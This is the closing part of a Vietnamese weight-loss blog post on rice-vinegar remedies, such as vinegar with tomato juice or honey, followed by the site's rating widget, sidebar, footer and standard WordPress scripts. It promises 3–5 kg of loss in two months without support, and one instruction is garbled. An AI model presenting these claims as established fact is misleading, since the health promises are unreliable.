<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Sau đó trộn 10 ml giấm vào nước ép cà chua.</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Sau bữa ăn tối, bạn uống nước ép cà chua với giấm táo để ngăn chặn mỡ tích tụ hiệu quả.</span></li>
</ul>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><img loading="lazy" decoding="async" class="aligncenter wp-image-322" src="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat3.jpg" alt="Giảm cân nhanh bằng giấm gạo" width="600" height="432" srcset="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat3.jpg 500w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat3-300x216.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<p style="text-align: center;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><em>Giảm cân nhanh bằng giấm gạo và mật ong.</em></span></p>
<h2 style="text-align: justify;"><span id="5_Cach_giam_can_bang_giam_gao_va_mat_ong"><span style="font-size: 14pt; color: #000000; font-family: arial, helvetica, sans-serif;"><strong>5. Cách giảm cân bằng giấm gạo và mật ong</strong></span></span></h2>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Giấm gạo và mật ong là cặp đôi hoàn hảo nếu bạn muốn giảm cân đơn giản, hiệu quả tại nhà. Công thức <strong><em>giảm cân bằng giấm gạo</em></strong> này được thực hiện như sau:</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Hướng dẫn:</strong></span></p>
<ul style="text-align: justify;">
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Bạn lấy 1 chén nhỏ giấm gạo, cho thêm 2 thìa cafe mật ong nguyên chất vào khuấy tan.</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Mỗi sáng trước khi ngủ dậy, bạn uống hỗn hợp giấm gạo và mật ong, sau đó 30 phút mới ăn sáng.</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Kiên trì thực hiện cách này trong vòng 2 tháng, bạn có thể giảm được 3 – 5 kg cân nặng.</span></li>
</ul>
<h2 style="text-align: justify;"><span id="6_Luu_y_khi_giam_can_voi_giam_gao"><span style="color: #000000; font-size: 14pt; font-family: arial, helvetica, sans-serif;"><strong>6. Lưu ý khi giảm cân với giấm gạo:</strong></span></span></h2>
<ul style="text-align: justify;">
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Cần chọn giấm có nguồn gốc rõ ràng, đảm bảo. Tốt nhất là chọn loại nào có tên tuổi, thương hiệu trên thị trường hoặc giấm nuôi để đảm bảo giảm cân an toàn và hiệu quả.</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Giảm cân bằng giấm thì các chị em cũng phải có chế độ ăn uống khoa học và điều độ để đảm bảo sức khỏe, tinh thần làm việc, sinh hoạt hàng ngày hợp lý. Các chị em cần tích cực ăn nhiều rau xanh và hoa quả, cắt giảm chất béo, đường và tinh bột.</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Uống nhiều nước mỗi ngày, bổ sung vitamin, dưỡng chất cần thiết cho cơ thể.</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Nghỉ ngơi điều độ, khoa học, ngủ đủ 7-8 tiếng mỗi ngày.</span></li>
</ul>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><img loading="lazy" decoding="async" class="aligncenter wp-image-324" src="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat4.jpg" alt="Giảm cân với giấm gạo" width="600" height="361" srcset="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat4.jpg 700w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat4-300x180.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<p style="text-align: center;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><em>Lưu ý khi giảm cân với giấm gạo</em></span></p>
<p style="text-align: justify;"><em><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Những người không nên dùng cách uống giấm để giảm cân</span></em></p>
<ul style="text-align: justify;">
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Người đang uống một loại thuốc nào đó có tình kiềm không nên uống giấm giảm cân.</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Người bị thương ở xương.</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Người bị sỏi mật.</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Người bị viêm loét, viêm mạc dạ dày.</span></li>
</ul>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Với những thông tin trên, hi vọng các chị em đã biết được các cách giảm cân bằng giấm gạo hiệu quả. Chúc chị em sớm thành công.</span></p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;319&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Mẹo giảm cân bằng giấm gạo nhanh và an toàn nhất.&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (1 bình chọn)    </div>
    </div>
					</div>
				</div>
				<!-- Tag and Share -->
				<div class="tag-share">
					<div class="row">
						<div class="col-lg-6 col-md-6 col-xs-12">
							<div class="content-tags">
								<h4>Tags:</h4>
																<ul class="tag-inner">
																	</ul>
							</div>
						</div>
					</div>
				</div>
				<!--/ End Tag and Share -->
			</div>
			
		</div>
	</div>
	<!-- End Blog Single -->
	<div class="entry-content">
			</div><!-- .entry-content -->
</article><!-- #post-319 -->

	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://giamcanthaoduoc.com.vn/giam-can-bang-la-sen-kho/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Cách giảm cân bằng lá sen khô an toàn và hiệu quả</span></a></div><div class="nav-next"><a href="https://giamcanthaoduoc.com.vn/thuoc-brexin/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Những điều cần biết trước khi sử dụng thuốc Brexin</span></a></div></div>
	</nav>			</div>
			<div class="col-lg-4 col-12">
				<!-- Blog Sidebar -->
				<div class="blog-sidebar">
					
<aside id="secondary" class="widget-area">
	
		<div id="recent-posts-2" class="single-widget  widget_recent_entries">
		<h3 class="widget_title">Bài viết mới</h3>
		<ul>
											<li>
					<a href="https://giamcanthaoduoc.com.vn/cach-dung-thao-duoc-giam-can-dung/">Cách dùng thảo dược giảm cân đúng như thế nào? Lưu ý điều gì?</a>
									</li>
											<li>
					<a href="https://giamcanthaoduoc.com.vn/cach-cham-soc-da-dau-khoe-manh-giup-toc-moc-nhanh/">Chi tiết cách chăm sóc da đầu khỏe mạnh giúp tóc mọc nhanh</a>
									</li>
											<li>
					<a href="https://giamcanthaoduoc.com.vn/cach-cham-soc-toc-dai-muot-tu-nhien/">Chia sẻ các cách chăm sóc tóc dài mượt tự nhiên hiệu quả</a>
									</li>
											<li>
					<a href="https://giamcanthaoduoc.com.vn/cach-cham-soc-toc-bang-dau-dua/">7 cách chăm sóc tóc bằng dầu dừa đơn giản, dễ thực hiện</a>
									</li>
											<li>
					<a href="https://giamcanthaoduoc.com.vn/cach-cham-soc-toc-dau-khong-bi-bet/">Top các cách chăm sóc tóc dầu không bị bết</a>
									</li>
					</ul>

		</div><div id="categories-3" class="single-widget  widget_categories"><h3 class="widget_title">Danh mục</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://giamcanthaoduoc.com.vn/giam-can/">Giảm cân</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://giamcanthaoduoc.com.vn/lam-dep-da/">Làm đẹp da</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://giamcanthaoduoc.com.vn/lam-dep-toc/">Làm đẹp tóc</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://giamcanthaoduoc.com.vn/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->
				</div>
				<!--/ End Blog Sidebar -->
			</div>
		</div>
	</div>
</section>
<!--/ End News Single -->

</div><!-- Skip Link End-->

</div><!-- site boxed-layout End-->
<!-- Footer Area -->
<footer class="footer">
	<!-- Footer Top -->
		<div class="footer-top">
		<div class="container">
			<div class="row">
					<div id="text-2" class="widget widget_text col-lg-3 col-md-6 col-12">			<div class="textwidget"><p><a href="//www.dmca.com/Protection/Status.aspx?ID=3b2cee5c-03cc-46ee-aabd-2c8adb7006ab" title="DMCA.com Protection Status" class="dmca-badge external" rel="nofollow"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=3b2cee5c-03cc-46ee-aabd-2c8adb7006ab"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div>			</div>
		</div>
	</div>
		<!-- End Footer Top -->
	<!-- Copyright -->
	<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="col-lg-6 col-md-6 col-12">
					<div class="copyright-content text-left">
						<p>&copy; All Right Reserved  2025</p>
					</div>
				</div>
				<div class="col-lg-6 col-md-6 col-12">
					<div class="copyright-content text-right">
						<p>
 						Theme <a href="https://wpnewstheme.com/items/trend-news/" target="_blank">Trend News</a>  By  <a href="https://wpnewstheme.com/" target="_blank" > WP News Theme </a>						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- End Copyright -->
</footer>
<!-- End Footer Area -->

</div><!-- #page -->

<script src="https://giamcanthaoduoc.com.vn/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/giamcanthaoduoc.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/giamcanthaoduoc.com.vn\/wp-admin\/admin-ajax.php","nonce":"b02842c065"};
</script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/js/popper.min.js?ver=3.3.1" id="popper-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/js/modernizr.min.js?ver=4.0.0" id="modernizr-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/js/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/js/jquery-fancybox.min.js?ver=3.1.20" id="jquery-fancybox-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/js/owl-carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/js/active.js?ver=1.0.0" id="trend-news-active-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/resources/js/sidenav.js?ver=1.0.0" id="trend-news-sidenav-js"></script>
<script src="https://giamcanthaoduoc.com.vn/wp-content/themes/trend-news/js/skip-link-focus-fix.js?ver=20151215" id="trend-news-skip-link-focus-fix-js"></script>

</body>
</html>
